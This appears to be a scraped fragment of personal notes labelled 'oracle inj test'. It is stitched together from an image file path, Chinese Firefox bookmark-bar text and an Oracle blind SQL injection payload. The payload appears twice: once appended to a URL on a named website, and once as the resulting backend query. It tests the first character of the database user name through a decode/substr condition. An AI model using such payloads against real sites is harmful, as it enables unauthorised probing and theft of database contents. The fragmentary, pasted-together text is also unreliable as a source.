 www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr(user,1,1),'s',1,0) from dual) --
火狐官方站点 新手上路 常用网址 JD 京东商城
oracle inj test:
select * from art where id=1 and 1=(select decode(substr(user,1,1),'s',1,0) from dual) --